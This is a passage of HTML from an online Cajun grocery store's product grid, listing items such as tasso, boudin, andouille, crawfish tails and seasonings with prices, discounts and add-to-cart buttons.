                        <button style="width:38px" onclick="cart.add('2963','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/la-fish-fry-cajun-blackened-seasoning"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/LA-Fish-Fry-Cajun-Blackened-Seasoning-175x175.png" alt="Louisiana Fish Fry Cajun Blackened Seasoning 2.5 oz" title="Louisiana Fish Fry Cajun Blackened Seasoning 2.5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/la-fish-fry-cajun-blackened-seasoning">Louisiana Fish Fry Cajun Blackened Seaso...</a></h4>
                <p class="description">Louisiana Fish Fry Blackened Fish Seasoning&nbsp;2.5 ozPaprika, garlic, onion and other spices come ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">40</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">78</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn2662">
                    <button class="btn-primary" type="button" onclick="cart.add('2662');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart2662">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('2662','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty2662" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('2662','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/best-stop-pork-tasso-10oz"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Pork-Tasso-10oz-175x175.jpg" alt="Best Stop Pork Tasso 10 oz" title="Best Stop Pork Tasso 10 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/best-stop-pork-tasso-10oz">Best Stop Pork Tasso 10 oz...</a></h4>
                <p class="description">Best Stop Pork Tasso - 10 ozBest Stop is home to the Best Smoked Smoked Meats in Louisiana that you ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">99</span></span></span>
                  <span class="saving">-14%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn5269">
                    <button class="btn-primary" type="button" onclick="cart.add('5269');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart5269">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('5269','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty5269" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('5269','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/savoie's-tasso-pork"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Tasso-Pork-175x175.jpg" alt="Savoie's Tasso - Pork 8 oz" title="Savoie's Tasso - Pork 8 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/savoie's-tasso-pork">Savoie's Tasso - Pork 8 oz...</a></h4>
                <p class="description">Another Cajun original, tasso is bursting with a blend of spices unique to South Louisiana cooking a..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">14</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">82</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn312">
                    <button class="btn-primary" type="button" onclick="cart.add('312');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart312">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('312','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty312" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('312','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/camellia-yellow-split-peas-1lb-2-pack"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Yellow-Split-Peas-2-Pack-175x175.jpg" alt="Camellia Yellow Split Peas 1 lb - 2 Pack" title="Camellia Yellow Split Peas 1 lb - 2 Pack" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/camellia-yellow-split-peas-1lb-2-pack">Camellia Yellow Split Peas 1 lb - 2 Pack...</a></h4>
                <p class="description">Camellia Brand Dry Yellow Split Peas 1 Pound - 2 PackCamellia - Yellow Split Peas 1 lb X 2
Split pe..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">69</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">64</span></span></span>
                  <span class="saving">-12%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4115">
                    <button class="btn-primary" type="button" onclick="cart.add('4115');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4115">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4115','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4115" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4115','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/best-stop-original-boudin-14oz"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Original-Boudin-2-Link-Pack-14oz-175x175.png" alt="Best Stop Original Boudin 14 oz" title="Best Stop Original Boudin 14 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/best-stop-original-boudin-14oz">Best Stop Original Boudin 14 oz...</a></h4>
                <p class="description">Best Stop Original Boudin - 2 Link Pack 14 ozThe Best Stop homemade boudin is made with pork, a litt..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">21</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">12</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4350">
                    <button class="btn-primary" type="button" onclick="cart.add('4350');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4350">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4350','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4350" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4350','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/best-stop-andouille-24oz"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Andouille-24oz-175x175.png" alt="Best Stop Andouille 24 oz" title="Best Stop Andouille 24 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/best-stop-andouille-24oz">Best Stop Andouille 24 oz...</a></h4>
                <p class="description">Best Stop Andouille - 24 ozAre you looking for the best andouille sausage, or the Best Stop andouill..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">22</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4352">
                    <button class="btn-primary" type="button" onclick="cart.add('4352');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4352">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4352','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4352" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4352','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/poche's-crawfish-etouffee"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Crawfish-Etouffee-175x175.jpg" alt="Poche's Crawfish Etouffee 32 oz" title="Poche's Crawfish Etouffee 32 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/poche's-crawfish-etouffee">Poche's Crawfish Etouffee 32 oz...</a></h4>
                <p class="description">Poche's Crawfish EtouffeeHere in Louisiana, there's nothing better than this classic during crawfish..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">34</span><span class="smfont">74</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">38</span><span class="smfont">60</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn2130">
                    <button class="btn-primary" type="button" onclick="cart.add('2130');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart2130">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('2130','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty2130" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('2130','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/crawfish-tails-5-lbs-(louisiana)"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Crawfish-Tails-5-lbs-175x175.jpg" alt="Louisiana Crawfish Tails 5 lbs" title="Louisiana Crawfish Tails 5 lbs" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/crawfish-tails-5-lbs-(louisiana)">Louisiana Crawfish Tails 5 lbs...</a></h4>
                <p class="description">Where to buy frozen crawfish tails?Peeled crawfish tails for sale at Cajun GrocerFresh frozen and pa..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">103</span><span class="smfont">13</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">137</span><span class="smfont">50</span></span></span>
                  <span class="saving">-25%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3258">
                    <button class="btn-primary" type="button" onclick="cart.add('3258');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3258">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3258','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3258" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3258','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/comeaux's-pork-andouille-1"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/smsmksausg_f_6-175x175.jpg" alt="Comeaux's Pork Andouille 5 lbs" title="Comeaux's Pork Andouille 5 lbs" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/comeaux's-pork-andouille-1">Comeaux's Pork Andouille 5 lbs...</a></h4>
                <p class="description">Andouille is a south Louisiana favorite for use in gumbos, red beans and rice, stews, pasta dishes, ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">49</span><span class="smfont">07</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">54</span><span class="smfont">52</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn1909">
                    <button class="btn-primary" type="button" onclick="cart.add('1909');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart1909">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('1909','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty1909" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('1909','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/alligator-tenderized-fillets-5lbs"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Gator-World-Alligator-Filet-5lb-175x175.jpg" alt="Alligator Tenderized Fillets 5lbs" title="Alligator Tenderized Fillets 5lbs" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/alligator-tenderized-fillets-5lbs">Alligator Tenderized Fillets 5lbs...</a></h4>
                <p class="description">5 lb pack of Alligator Tenderized FilletsLouisiana's finest, farm raised alligator meat.Alligator fi..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">100</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">112</span><span class="smfont">00</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn2756">
                    <button class="btn-primary" type="button" onclick="cart.add('2756');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart2756">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('2756','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty2756" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('2756','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/savoies-pork-tasso-8oz-pack-of-5"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Savoies-Pork-Tasso-5Pack-175x175.png" alt="Savoie's Pork Tasso 8 oz Pack of 5" title="Savoie's Pork Tasso 8 oz Pack of 5" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/savoies-pork-tasso-8oz-pack-of-5">Savoie's Pork Tasso 8 oz Pack of 5...</a></h4>
                <p class="description">Savoie's Pork Tasso 8 oz Pack of 5Another Cajun original, tasso is bursting with a blend of spices u..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">13</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">34</span><span class="smfont">10</span></span></span>
                  <span class="saving">-18%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4536">
                    <button class="btn-primary" type="button" onclick="cart.add('4536');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4536">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4536','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4536" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4536','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mam-papaul's-jambalaya-mix"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/MAM-PAPAUL'S-Jambalaya-Mix-175x175.jpg" alt="Mam Papaul's Jambalaya Mix 8 oz" title="Mam Papaul's Jambalaya Mix 8 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mam-papaul's-jambalaya-mix">Mam Papaul's Jambalaya Mix 8 oz...</a></h4>
                <p class="description">This famous Louisiana specialty can be prepared in less than 30 minutes for a terrific side dish to ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">35</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">72</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn1042">
                    <button class="btn-primary" type="button" onclick="cart.add('1042');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart1042">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('1042','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty1042" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('1042','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/cajun-original-pork-boudin-hot"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original-Hot-Pork-Boudin-Sausage-175x175.jpg" alt="Cajun Original Pork Boudin Hot 1 lb" title="Cajun Original Pork Boudin Hot 1 lb" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/cajun-original-pork-boudin-hot">Cajun Original Pork Boudin Hot 1 lb...</a></h4>
                <p class="description">Cajun Original Hot Boudin: A Taste of Cajun Delight
Experience the Authentic Flavor
Indulge in the..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">02</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">80</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                                <div class="rating">                    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                                     <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>                   </div>
                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn1485">
                    <button class="btn-primary" type="button" onclick="cart.add('1485');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart1485">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('1485','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty1485" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('1485','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/pickapeppa-addiction-package"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Pickapeppa-Addiction-175x175.png" alt="Pickapeppa Addiction Package" title="Pickapeppa Addiction Package" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/pickapeppa-addiction-package">Pickapeppa Addiction Package...</a></h4>
                <p class="description">Pickapeppa Addiction PackagePickapeppa addicts indulge!&nbsp; Grab 3 bottles of Classic Pickapeppa i..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">36</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">20</span></span></span>
                  <span class="saving">-20%</span>                                     </p>
